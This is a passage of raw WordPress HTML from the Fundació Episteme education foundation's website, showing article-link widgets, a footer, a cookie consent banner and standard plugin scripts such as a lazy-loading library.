td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"-1700","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="2";block_tdi_2.found_posts="8";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="4";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2026 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[1700]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'3b5f612c7d',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'3b5f612c7d',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function 